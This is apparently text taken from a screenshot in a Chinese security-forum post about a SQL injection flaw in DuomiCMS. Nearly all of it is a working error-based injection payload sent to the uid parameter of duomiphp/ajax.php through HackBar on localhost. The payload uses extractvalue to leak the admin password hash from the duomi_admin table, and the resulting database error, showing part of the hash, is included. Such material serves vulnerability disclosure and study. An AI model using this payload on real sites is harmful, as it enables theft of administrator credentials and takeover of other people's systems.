 duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: //duomiphp/ajax.php?action=addfav&id=1&uid=10101%20and%20`%27`.``.vid%20and%20extractvalue(1,concat_ws(0x3A,0x3A,
(select`password`%20from`duomi_admin`%20limit%201)))%20and%20`%27`.``.vid
Error infos: XPATH syntax error: '::f297a57a5a743894a0e4'
Error sql: Select id From `duomi_favorite` where vid=1 and uid=10101 and `\'`.``.vid and extractvalue(1,concat_ws(0x3A,0x3A,(select`password` from`duomi_admin` limit 1))) and `\'`.``.vid
ok
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other Hac
Load URL
http://localhost//duomiphp/ajax.php?action=addfav&id=1&uid=10101 and `'`.``.vid and extractvalue(1,concat_ws(0x3A,0x3A,(select`password` from`duomi_admin` limit 1))) and `'`.``.vid
Split URL
Execute
Post data Referrer User Agent Cookies
先知社区